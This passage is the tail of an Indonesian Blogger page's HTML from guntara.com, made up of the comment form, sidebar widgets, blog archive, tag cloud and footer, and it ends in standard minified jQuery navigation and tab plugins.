target="_self">Tambahkan komentar</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="4767605065172676406"><a target="_self">Muat yang lain...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Berikan komentar terbaik atau pertanyaan untuk artikel di atas dan tetap setia mengunjungi &quot;Guntara.com&quot; dengan alamat www.guntara.com terimakasih!</p>
<a href='https://www.blogger.com/comment/frame/4652021390947738141?po=4767605065172676406&hl=id&saa=85391&origin=https://www.guntara.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.guntara.com/2012/04/14-fakta-pemain-sepakbola-indonesia-hot.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.guntara.com/2012/03/raid-redemption-film-asli-indonesia.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://www.guntara.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.guntara.com/feeds/4767605065172676406/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger no-items section' id='sidebar'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.guntara.com/2013/01/pengertian-overlay-dalam-sistem.html' target='_blank'>
<img alt='Pengertian Overlay Dalam Sistem Informasi Geografi' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikhVRxDAZscEzjT7y7frKhw4B7Or1vAZRGHCce_r0mVBiiQZXUx_sMQ8LVTw5qn5uVDfkellMHXSnsazo0fkum9cZHy-RkMeEVOcw3WnEgcutV6K0H2iiZ6FI7hjJwdMykutEOZdy13cE/w72-h72-p-k-no-nu/overlay+2+ilham+guntara.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.guntara.com/2013/01/pengertian-overlay-dalam-sistem.html'>Pengertian Overlay Dalam Sistem Informasi Geografi</a></div>
<div class='item-snippet'>  Overlay adalah prosedur penting dalam analisis SIG (Sistem Informasi Geografis). Overlay yaitu kemampuan untuk menempatkan grafis satu pet...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.guntara.com/2013/01/cara-mengganti-lagu-song-di-pes-2013.html' target='_blank'>
<img alt='Cara Mengganti Lagu (Song) di PES 2013' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrTdfyEgJXGQra737bwF0FGs8_XESh_uVhLTCTQ7RImB-OpRQgOKm3Zn4jZGG0ypCjIhCy4zRHS451YSpe5olJX3Ty8QaEOHo3XMVplFvieYaEcszpvkA9RX11P6xlg_4LZGRpZSOUIEI/w72-h72-p-k-no-nu/cara+mengganti+lagu+di+pes+2013+ilham+guntara.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.guntara.com/2013/01/cara-mengganti-lagu-song-di-pes-2013.html'>Cara Mengganti Lagu (Song) di PES 2013</a></div>
<div class='item-snippet'>  Bagi kalian penggemar Pro Evolution Soccer 2013  mungkin kurang puas dengan lagu-lagu (song) yang di putar dalam permainan. Betapa tidak, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.guntara.com/2015/05/tut-wuri-handayani-makna-dan-filosofinya.html' target='_blank'>
<img alt='Tut Wuri Handayani: Makna dan Filosofinya' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHN6sRMTHE3shyphenhyphen2-8dnFoD9n8Zlw6n-y_43QEGR_e0SuJ8lWZP0Fxx2O68JY4k5GgmY5O-0bTMC5oDXv3Op6mBnMs9aw3r_HOm8cDJV8OXR6OiJSs7l4sKooGQAhHahfCvvuV-4zK804M/w72-h72-p-k-no-nu/logo+tut+wuri+handayani+www.guntara.com+kemendikbud.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.guntara.com/2015/05/tut-wuri-handayani-makna-dan-filosofinya.html'>Tut Wuri Handayani: Makna dan Filosofinya</a></div>
<div class='item-snippet'> Setiap tanggal 2 Mei diperingati sebagai Hari Pendidikan Nasional (Hardiknas). Secara nasional, Ki Hadjar Dewantara ditetapkan sebagai Bapa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.guntara.com/2015/04/download-film-last-naruto-movie-2014.html' target='_blank'>
<img alt='Download Film The Last: Naruto The Movie (2014) Subtitle Indonesia' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-RtxwFScmIY4DEVV4Iyvo4VFd4pFz8tRCKknG9tAglL-JWOiyG9hj5nSCt5aZ1_JgkitpSd1g0uOexRSXxfZ16a8g7ZPWkGgFw5tgZwUn4WRMcIkin093UamHpPuL1AXnlTLnrjLXLFQ/w72-h72-p-k-no-nu/Naruto-The-Movie-10-The-Last-cheatgame4u.com_.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.guntara.com/2015/04/download-film-last-naruto-movie-2014.html'>Download Film The Last: Naruto The Movie (2014) Subtitle Indonesia</a></div>
<div class='item-snippet'> The Last: Naruto the Movie merupakan film Naruto kesepuluh dan film Naruto Shippūden ketujuh. Film ini dibuat sebagai hari peringatan untuk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.guntara.com/2015/05/tips-mendapatkan-banyak-jackpot-draw-di.html' target='_blank'>
<img alt='Tips Mendapatkan Banyak Jackpot Draw di Let&#39;s Get Rich' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ssVmmQw1P7PEDt7q1UFYEPIuzGvzl1xWkqVw6Wzu7hOUFMnKgRoIMkHVrW73y3JZX0Nr8m0y940Pwiw7IjrEMraJaf3SjK7I-UfYLlIHcZ0OUAe34u62yfi4DOJAbOQ_VyDmMvtqI-RJd2xg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.guntara.com/2015/05/tips-mendapatkan-banyak-jackpot-draw-di.html'>Tips Mendapatkan Banyak Jackpot Draw di Let's Get Rich</a></div>
<div class='item-snippet'>                                                                                                                Cara Mendapatkan Lebih Banya...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-counter">

      <a class="count facebook" href="https://facebook.com/guntaralane/">
        <div class="icon"><i class="fa fa-facebook"></i></div>
        <p><span>34.2k</span> likes</p>
        <p class="action-btn">Like</p>
      </a>
      
      
    
      <!-- TWITTER -->
      <a class="count twitter" href="https://twitter.com/guntarailham">
        <div class="icon"><i class="fa fa-twitter"></i></div>
        <p><span>28.6k</span> followers</p>
        <p class="action-btn">Follow</p>
      </a>
      
      <!-- YOUTUBE -->
      <a class="count youtube" href="https://www.youtube.com/user/saoskerupuk?sub_confirmation=1">
        <div class="icon"><i class="fa fa-youtube"></i></div>
        <p><span>8.6k</span> subscribers</p>
        <p class="action-btn">Subscribe</p>
      </a>

      <!-- GOOGLE PLUS -->
      <a class="count google-plus" href="http://www.guntara.com/#">
        <div class="icon"><i class="fa fa-google-plus"></i></div>
        <p><span>17.3k</span> followers</p>
        <p class="action-btn">+1</p>
      </a>

      <!-- INSTAGRAM -->
     

     
    </div>
<style>
.social-counter{
  padding: 0;
  display: block;
}

.count{
  display: block;
  padding: 7px 0;
  text-align: left;
  transition: all 0.5s ease;
}

.count:hover{
  background: rgba(0,0,0,0.033);
  transform: scale(1.065);
}

.count .icon{
  background: #aaa;
  display: inline-block;
  float: left;
  color: white;
  font-size: 22px;
  margin-left: 5px;
  text-align: center;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  text-shadow: 0 0 3px rgba(0,0,0,0.2);
  display: table;
}
.count .icon i{
  display: table-cell;
  vertical-align: middle;
}

.count p{
  display: inline-block;
  font-size: 13px;
  color: #888;
  margin: 11px;
}
.count p span{
  color: black;
  font-size: 18px;
  font-weight: bold;
  padding-right: 2px;
}

.count .action-btn{
  float: right;
  display: inline-block;
  background: #aaa;
  color: white;
  padding: 3px 6px;
  border-radius: 3px;
  font-size: 14px;
  margin: 11px;
}

/*== COLORS ==*/
.facebook .icon{background:#3b5999;}
.facebook .action-btn{background:#3b5999;}
.facebook .icon i{padding-top:2px;}

.twitter .icon{background:#55acee;}
.twitter .action-btn{background:#55acee;}
.twitter .icon i{padding-top:2px;}

.youtube .icon{background:#cd201f;}
.youtube .action-btn{background:#cd201f;}
.youtube .icon i{font-size:24px}

.google-plus .icon{background:#dd4b39;}
.google-plus .action-btn{background:#dd4b39;}
.google-plus .icon i{font-size: 18px; padding-top: 1px;}

.instagram .icon{background:#e4405f;}
.instagram .action-btn{background:#e4405f;}


.rss .icon{background:#f57d00;}
.rss .action-btn{background:#f57d00;}


.social-counter-2 .linkedin, .linkedin .icon,.linkedin .action-btn{background:#0077B5}


.social-counter-2 .vimeo, .vimeo .icon,.vimeo .action-btn{background:#1ab7ea}


.social-counter-2 .vk, .vk .icon,.vk .action-btn{background:#4c75a3}


.social-counter-2 .tumblr, .tumblr .icon,.tumblr .action-btn{background:#34465d}


.social-counter-2 .pinterest, .pinterest .icon,.pinterest .action-btn{background:#bd081c}

.social-counter-2 .stumbleupon, .stumbleupon .icon,.stumbleupon .action-btn{background:#eb4924}

.social-counter-2 .reddit, .reddit .icon,.reddit .action-btn{background:#ff5700}

.social-counter-2 .yelp, .yelp .icon,.yelp .action-btn{background:#af0606}

.social-counter-2 .weibo, .weibo .icon,.weibo .action-btn{background:#df2029}

.social-counter-2 .producthunt, .producthunt .icon,.producthunt .action-btn{background:#da552f}

.social-counter-2 .whatsapp, .whatsapp .icon,.whatsapp .action-btn{background:#25D366}


.social-counter-2 .vine, .vine .icon,.vine .action-btn{background:#00b489}


.social-counter-2 .slack, .slack .icon,.slack .action-btn{background:#3aaf85}


.social-counter-2 .dribbble, .dribbble .icon,.dribbble .action-btn{background:#ea4c89}


.social-counter-2 .flickr, .flickr .icon,.flickr .action-btn{background:#ff0084}


.social-counter-2 .behance, .behance .icon,.behance .action-btn{background:#131418}
.behance .icon i{font-size:18px;}


.social-counter-2 .foursquare, .foursquare .icon,.foursquare .action-btn{background:#f94877}


.social-counter-2 .snapchat, .snapchat .icon,.snapchat .action-btn{background:#FFFC00}
.snapchat .icon i{font-size:24px;text-shadow: -1px 0 black,0 -1px black, 1px 0 black, 0 1px black}

.snapchat .action-btn{text-shadow: 0 0 1px black}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/guntaracom/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arsip Blog</option>
<option value='https://www.guntara.com/2025/11/'>November (2)</option>
<option value='https://www.guntara.com/2025/10/'>Oktober (8)</option>
<option value='https://www.guntara.com/2025/09/'>September (10)</option>
<option value='https://www.guntara.com/2025/01/'>Januari (1)</option>
<option value='https://www.guntara.com/2022/10/'>Oktober (2)</option>
<option value='https://www.guntara.com/2022/09/'>September (1)</option>
<option value='https://www.guntara.com/2022/08/'>Agustus (1)</option>
<option value='https://www.guntara.com/2022/07/'>Juli (1)</option>
<option value='https://www.guntara.com/2022/06/'>Juni (1)</option>
<option value='https://www.guntara.com/2021/01/'>Januari (1)</option>
<option value='https://www.guntara.com/2020/10/'>Oktober (1)</option>
<option value='https://www.guntara.com/2020/07/'>Juli (1)</option>
<option value='https://www.guntara.com/2020/06/'>Juni (1)</option>
<option value='https://www.guntara.com/2020/05/'>Mei (1)</option>
<option value='https://www.guntara.com/2020/04/'>April (1)</option>
<option value='https://www.guntara.com/2020/03/'>Maret (1)</option>
<option value='https://www.guntara.com/2020/02/'>Februari (3)</option>
<option value='https://www.guntara.com/2020/01/'>Januari (2)</option>
<option value='https://www.guntara.com/2019/12/'>Desember (1)</option>
<option value='https://www.guntara.com/2019/11/'>November (2)</option>
<option value='https://www.guntara.com/2019/10/'>Oktober (1)</option>
<option value='https://www.guntara.com/2019/08/'>Agustus (1)</option>
<option value='https://www.guntara.com/2019/06/'>Juni (1)</option>
<option value='https://www.guntara.com/2019/03/'>Maret (1)</option>
<option value='https://www.guntara.com/2019/02/'>Februari (1)</option>
<option value='https://www.guntara.com/2019/01/'>Januari (1)</option>
<option value='https://www.guntara.com/2018/12/'>Desember (1)</option>
<option value='https://www.guntara.com/2018/11/'>November (1)</option>
<option value='https://www.guntara.com/2018/10/'>Oktober (1)</option>
<option value='https://www.guntara.com/2018/09/'>September (2)</option>
<option value='https://www.guntara.com/2018/08/'>Agustus (1)</option>
<option value='https://www.guntara.com/2018/07/'>Juli (2)</option>
<option value='https://www.guntara.com/2018/06/'>Juni (4)</option>
<option value='https://www.guntara.com/2018/05/'>Mei (2)</option>
<option value='https://www.guntara.com/2018/04/'>April (6)</option>
<option value='https://www.guntara.com/2018/03/'>Maret (1)</option>
<option value='https://www.guntara.com/2018/01/'>Januari (2)</option>
<option value='https://www.guntara.com/2017/12/'>Desember (3)</option>
<option value='https://www.guntara.com/2017/11/'>November (3)</option>
<option value='https://www.guntara.com/2017/10/'>Oktober (2)</option>
<option value='https://www.guntara.com/2017/09/'>September (3)</option>
<option value='https://www.guntara.com/2017/08/'>Agustus (2)</option>
<option value='https://www.guntara.com/2017/07/'>Juli (2)</option>
<option value='https://www.guntara.com/2017/06/'>Juni (1)</option>
<option value='https://www.guntara.com/2017/05/'>Mei (5)</option>
<option value='https://www.guntara.com/2017/04/'>April (4)</option>
<option value='https://www.guntara.com/2017/03/'>Maret (3)</option>
<option value='https://www.guntara.com/2017/02/'>Februari (7)</option>
<option value='https://www.guntara.com/2017/01/'>Januari (10)</option>
<option value='https://www.guntara.com/2016/12/'>Desember (2)</option>
<option value='https://www.guntara.com/2016/11/'>November (5)</option>
<option value='https://www.guntara.com/2016/10/'>Oktober (13)</option>
<option value='https://www.guntara.com/2016/09/'>September (1)</option>
<option value='https://www.guntara.com/2016/07/'>Juli (1)</option>
<option value='https://www.guntara.com/2016/06/'>Juni (2)</option>
<option value='https://www.guntara.com/2016/05/'>Mei (1)</option>
<option value='https://www.guntara.com/2016/04/'>April (3)</option>
<option value='https://www.guntara.com/2016/03/'>Maret (2)</option>
<option value='https://www.guntara.com/2016/02/'>Februari (3)</option>
<option value='https://www.guntara.com/2016/01/'>Januari (3)</option>
<option value='https://www.guntara.com/2015/12/'>Desember (8)</option>
<option value='https://www.guntara.com/2015/11/'>November (5)</option>
<option value='https://www.guntara.com/2015/10/'>Oktober (3)</option>
<option value='https://www.guntara.com/2015/09/'>September (3)</option>
<option value='https://www.guntara.com/2015/08/'>Agustus (12)</option>
<option value='https://www.guntara.com/2015/07/'>Juli (11)</option>
<option value='https://www.guntara.com/2015/06/'>Juni (8)</option>
<option value='https://www.guntara.com/2015/05/'>Mei (22)</option>
<option value='https://www.guntara.com/2015/04/'>April (7)</option>
<option value='https://www.guntara.com/2015/02/'>Februari (16)</option>
<option value='https://www.guntara.com/2015/01/'>Januari (36)</option>
<option value='https://www.guntara.com/2014/12/'>Desember (5)</option>
<option value='https://www.guntara.com/2014/11/'>November (3)</option>
<option value='https://www.guntara.com/2014/10/'>Oktober (10)</option>
<option value='https://www.guntara.com/2014/09/'>September (2)</option>
<option value='https://www.guntara.com/2014/08/'>Agustus (10)</option>
<option value='https://www.guntara.com/2014/07/'>Juli (29)</option>
<option value='https://www.guntara.com/2014/06/'>Juni (7)</option>
<option value='https://www.guntara.com/2014/05/'>Mei (15)</option>
<option value='https://www.guntara.com/2014/04/'>April (6)</option>
<option value='https://www.guntara.com/2014/03/'>Maret (5)</option>
<option value='https://www.guntara.com/2014/02/'>Februari (2)</option>
<option value='https://www.guntara.com/2014/01/'>Januari (19)</option>
<option value='https://www.guntara.com/2013/12/'>Desember (15)</option>
<option value='https://www.guntara.com/2013/11/'>November (4)</option>
<option value='https://www.guntara.com/2013/10/'>Oktober (20)</option>
<option value='https://www.guntara.com/2013/09/'>September (6)</option>
<option value='https://www.guntara.com/2013/08/'>Agustus (5)</option>
<option value='https://www.guntara.com/2013/07/'>Juli (6)</option>
<option value='https://www.guntara.com/2013/06/'>Juni (4)</option>
<option value='https://www.guntara.com/2013/05/'>Mei (9)</option>
<option value='https://www.guntara.com/2013/04/'>April (12)</option>
<option value='https://www.guntara.com/2013/03/'>Maret (25)</option>
<option value='https://www.guntara.com/2013/02/'>Februari (13)</option>
<option value='https://www.guntara.com/2013/01/'>Januari (19)</option>
<option value='https://www.guntara.com/2012/12/'>Desember (8)</option>
<option value='https://www.guntara.com/2012/11/'>November (13)</option>
<option value='https://www.guntara.com/2012/10/'>Oktober (14)</option>
<option value='https://www.guntara.com/2012/09/'>September (8)</option>
<option value='https://www.guntara.com/2012/08/'>Agustus (5)</option>
<option value='https://www.guntara.com/2012/07/'>Juli (8)</option>
<option value='https://www.guntara.com/2012/06/'>Juni (2)</option>
<option value='https://www.guntara.com/2012/05/'>Mei (5)</option>
<option value='https://www.guntara.com/2012/04/'>April (1)</option>
<option value='https://www.guntara.com/2012/03/'>Maret (2)</option>
<option value='https://www.guntara.com/2012/02/'>Februari (3)</option>
<option value='https://www.guntara.com/2012/01/'>Januari (5)</option>
<option value='https://www.guntara.com/2011/12/'>Desember (16)</option>
<option value='https://www.guntara.com/2011/11/'>November (6)</option>
<option value='https://www.guntara.com/2011/10/'>Oktober (2)</option>
<option value='https://www.guntara.com/2011/09/'>September (5)</option>
<option value='https://www.guntara.com/2011/08/'>Agustus (5)</option>
<option value='https://www.guntara.com/2011/07/'>Juli (5)</option>
<option value='https://www.guntara.com/2011/06/'>Juni (1)</option>
<option value='https://www.guntara.com/2011/05/'>Mei (4)</option>
<option value='https://www.guntara.com/2011/04/'>April (9)</option>
<option value='https://www.guntara.com/2011/03/'>Maret (10)</option>
<option value='https://www.guntara.com/2011/02/'>Februari (8)</option>
<option value='https://www.guntara.com/2011/01/'>Januari (16)</option>
<option value='https://www.guntara.com/2010/12/'>Desember (5)</option>
<option value='https://www.guntara.com/2010/11/'>November (9)</option>
<option value='https://www.guntara.com/2010/10/'>Oktober (20)</option>
<option value='https://www.guntara.com/2010/09/'>September (19)</option>
<option value='https://www.guntara.com/2010/08/'>Agustus (10)</option>
<option value='https://www.guntara.com/2010/07/'>Juli (16)</option>
<option value='https://www.guntara.com/2010/06/'>Juni (3)</option>
<option value='https://www.guntara.com/2009/12/'>Desember (21)</option>
<option value='https://www.guntara.com/2009/08/'>Agustus (2)</option>
<option value='https://www.guntara.com/2009/07/'>Juli (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Alam'>Alam</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Aplikasi'>Aplikasi</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Berita'>Berita</a>
<span class='label-count' dir='ltr'>(73)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Fakta'>Fakta</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Gaya%20Hidup'>Gaya Hidup</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Geologi'>Geologi</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Hiburan'>Hiburan</a>
<span class='label-count' dir='ltr'>(59)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Hidrologi'>Hidrologi</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Internet'>Internet</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Islam'>Islam</a>
<span class='label-count' dir='ltr'>(60)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.guntara.com/search/label/Komputer'>Komputer</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Lowongan'>Lowongan</a>
<span class='label-count' dir='ltr'>(36)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.guntara.com/search/label/Pemrograman'>Pemrograman</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Pendidikan'>Pendidikan</a>
<span class='label-count' dir='ltr'>(54)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Pengembangan%20Wilayah'>Pengembangan Wilayah</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Pengindraan%20Jauh'>Pengindraan Jauh</a>
<span class='label-count' dir='ltr'>(34)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.guntara.com/search/label/PJSIG'>PJSIG</a>
<span class='label-count' dir='ltr'>(167)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.guntara.com/search/label/Sepakbola'>Sepakbola</a>
<span class='label-count' dir='ltr'>(105)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/SIG'>SIG</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.guntara.com/search/label/Sosial%20Budaya'>Sosial Budaya</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Teknologi'>Teknologi</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.guntara.com/search/label/Tutorial'>Tutorial</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Designed by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#3cc091;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/guntarailham' title='twitter'></a></li>
<li><a class='facebook' href='https://web.facebook.com/guntaracom/' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/guntarailham/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/omigun' title='rss'></a></li>
<li><a class='email' href='mailto:ilhamguntara@yahoo.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/saoskerupuk' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function 